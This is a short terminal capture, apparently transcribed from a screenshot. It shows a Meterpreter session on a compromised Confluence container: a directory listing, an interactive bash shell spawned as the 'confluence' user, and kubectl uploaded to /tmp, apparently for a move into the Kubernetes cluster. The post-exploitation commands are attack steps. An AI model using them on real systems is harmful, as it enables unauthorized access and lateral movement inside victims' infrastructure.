 bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
setup
srv
sys
tmp
usr
var
exec bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
confluence@confluence-6c69d459ff-nddzz:/$ ^Z
Background channel 1? [y/N]  y
meterpreter > upload kubectl /tmp/
[*] uploading  : /root/kubectl -> /tmp/